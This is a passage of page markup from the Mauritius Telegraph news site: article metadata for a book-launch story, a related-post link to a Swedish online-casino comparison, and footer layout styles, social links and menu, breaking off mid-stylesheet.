                                                <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/casino-online-ino-sverige-jamfora-ultimat-online-casinon-2025/" rel="bookmark" class="td-image-wrap " title="Casino online ino Sverige, Jämföra ultimat online casinon 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/casino-online-ino-sverige-jamfora-ultimat-online-casinon-2025/" rel="bookmark" title="Casino online ino Sverige, Jämföra ultimat online casinon 2025">Casino online ino Sverige, Jämföra ultimat online casinon 2025</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T03:59:16+00:00" >December 13, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Imran Sheikh"></span><meta itemprop="datePublished" content="2022-02-05T04:52:42+00:00"><meta itemprop="dateModified" content="2022-02-05T04:52:42+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/mauritiustelegraph-logo-2-300x109.png"></span><meta itemprop="name" content="Mauritius Telegraph"></span><meta itemprop="headline" content="This Weekend Mridula Chooromoney launched her Book"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mauritiustelegraph.com/wp-content/uploads/2022/02/pp.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="640"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_145_172" class="tdc-zone"><div class="tdc_zone tdi_146_46e  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_146_46e{
                    min-height: 0;
                }.tdi_146_46e > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }
</style>
<div class="tdi_145_172_rand_style td-element-style" ></div><div id="tdi_147_466" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_148_675  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_148_675,
                .tdi_148_675 .tdc-columns{
                    min-height: 0;
                }.tdi_148_675,
				.tdi_148_675 .tdc-columns{
				    display: block;
				}.tdi_148_675 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_148_675 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_148_675 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_148_675 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_148_675 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_148_675 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_148_675 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_148_675{
padding-top:60px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_148_675 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_148_675{
padding-top:30px !important;
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_148_675{
padding-top:40px !important;
}
}

</style>
<div class="tdi_147_466_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_147_466_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://mauritiustelegraph.local/wp-content/uploads/2020/12/47-1.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_150_b63  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_150_b63{
                    vertical-align: baseline;
                }.tdi_150_b63 > .wpb_wrapper,
				.tdi_150_b63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_150_b63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_150_b63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_150_b63{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_151_674 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_151_674" >
<style>

/* inline tdc_css att */

.tdi_151_674{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_674{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_151_674 .tdb-logo-a,
                .tdi_151_674 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_151_674 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_151_674 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_151_674 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_151_674 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_151_674 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_151_674 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Gelasio !important;font-size:34px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }.tdi_151_674 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_151_674 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_151_674 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:32px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_151_674 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:22px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.mauritiustelegraph.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/mauritiustelegraph-logo-2-300x109.png" alt=""  title="" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152_1d1 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152_1d1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_152_1d1{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_1d1 .tdm-descr{
                    color: #ffffff;
                
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.4 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152_1d1 .tdm-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.4 !important;
				}
}
</style><p class="tdm-descr">© Mauritius Telegraph. All rights reserved.</p></div><div class="vc_row_inner tdi_154_406  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_154_406{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_154_406,
				.tdi_154_406 .tdc-inner-columns{
				    display: block;
				}.tdi_154_406 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_156_1e5  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_156_1e5{
                    vertical-align: baseline;
                }.tdi_156_1e5 .vc_column-inner > .wpb_wrapper,
				.tdi_156_1e5 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_156_1e5 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_157_38d tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_157_38d" >
<style>

/* inline tdc_css att */

.tdi_157_38d{
margin-top:10px !important;
margin-bottom:20px !important;
}

</style>
<style>
.tdi_158_368 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_158_368 .tdm-social-item i.td-icon-twitter,
				.tdi_158_368 .tdm-social-item i.td-icon-linkedin,
				.tdi_158_368 .tdm-social-item i.td-icon-pinterest,
				.tdi_158_368 .tdm-social-item i.td-icon-blogger,
				.tdi_158_368 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_158_368 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_158_368 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_158_368 .tdm-social-item i,
				.tds-team-member2 .tdi_158_368.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_158_368 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_158_368.tds-social1 .tdm-social-item:hover i{
					color: #febe2b;
				}.tdi_158_368 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_158_368 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 21.6px;
				}.tdi_158_368 .tdm-social-item i.td-icon-twitter,
				.tdi_158_368 .tdm-social-item i.td-icon-linkedin,
				.tdi_158_368 .tdm-social-item i.td-icon-pinterest,
				.tdi_158_368 .tdm-social-item i.td-icon-blogger,
				.tdi_158_368 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_158_368 .tdm-social-item{
					width: 21.6px;
					height: 21.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_158_368"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/mauritiustelegraph" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/mauritiustelegraph" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mauritiustelegraph/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/mauritiustelegraph/" class="tdm-social-text" >Instagram</a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_160_bdd  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_160_bdd{
                    vertical-align: baseline;
                }.tdi_160_bdd > .wpb_wrapper,
				.tdi_160_bdd > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_160_bdd > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_160_bdd > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_162_46e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_162_46e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_162_46e,
				.tdi_162_46e .tdc-inner-columns{
				    display: block;
				}.tdi_162_46e .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_162_46e {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_162_46e .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_162_46e {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_162_46e .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column_inner tdi_164_3db  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_164_3db{
                    vertical-align: baseline;
                }.tdi_164_3db .vc_column-inner > .wpb_wrapper,
				.tdi_164_3db .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_164_3db .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_164_3db{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_164_3db{
width:20% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_166_f3e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_166_f3e{
                    vertical-align: baseline;
                }.tdi_166_f3e .vc_column-inner > .wpb_wrapper,
				.tdi_166_f3e .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_166_f3e .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_166_f3e{
width:40% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_166_f3e{
width:35% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_166_f3e{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_167_863 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_167_863" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_167_863 .td-block-title > *,
            .td-theme-wrap .tdi_167_863 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_167_863 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_167_863 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_167_863 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_167_863 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_167_863 .td-subcat-dropdown ul:after {
                background-color: #febe2b;
            }
            
            
            .td-theme-wrap .tdi_167_863 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_167_863 .td_quote_on_blocks,
            .td-theme-wrap .tdi_167_863 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_167_863 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_167_863 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_167_863 .td-instagram-user a {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_167_863 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_167_863 .td-load-more-wrap a:hover {
                background-color: #febe2b;
                border-color: #febe2b;
            }

            .td-theme-wrap .tdi_167_863 .td-read-more a,
            .td-theme-wrap .tdi_167_863 .td-weather-information:before,
            .td-theme-wrap .tdi_167_863 .td-weather-week:before,
            .td-theme-wrap .tdi_167_863 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_167_863 .td-post-category,
            .td-theme-wrap .tdi_167_863 .td-post-category:hover {
                background-color: #febe2b;
            }
/* inline tdc_css att */

.tdi_167_863{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_167_863{
margin-bottom:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_167_863{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_167_863 .td-block-title a,
				body .tdi_167_863 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_167_863 .td-block-title a,
				body .tdi_167_863 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_167_863 .td-block-title a,
				body .tdi_167_863 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">About Us</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_168_639 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_168_639" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_168_639{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_168_639 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_168_639 a{
					color: #ffffff;
				}.tdi_168_639 a:hover{
					color: #febe2b;
				}.tdi_168_639 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_168_639 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:20px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_168_639 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.mauritiustelegraph.com/advertise/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://www.mauritiustelegraph.com/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.mauritiustelegraph.com/category/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.mauritiustelegraph.com/write-for-us/">Write For Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.mauritiustelegraph.com/in-the-press/">In The Press</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_170_493  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_170_493{
                    vertical-align: baseline;
                }.tdi_170_493 .vc_column-inner > .wpb_wrapper,
				.tdi_170_493 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_170_493 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_170_493{
width:40% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_170_493{
width:45% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_170_493{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_171_33e td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_171_33e" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
